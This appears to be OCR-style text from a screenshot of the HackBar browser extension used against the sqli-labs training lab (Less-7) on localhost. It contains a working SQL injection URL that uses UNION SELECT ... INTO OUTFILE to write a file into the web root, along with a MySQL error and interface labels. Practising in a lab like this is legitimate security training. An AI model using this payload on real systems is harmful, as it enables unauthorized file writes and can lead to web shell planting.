 Welcome Dhakkan
You have an error in your SQL syntax
DUMB SERIES-7
Please enter your license to use hackbar. Get license
Save
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-7/?id=-1')) union
select 1,2,3 into outfile
"H:\\phpstudy\\PHPTutorial\\WWW\\1111.txt" --+
Post data Referer User Agent Cookies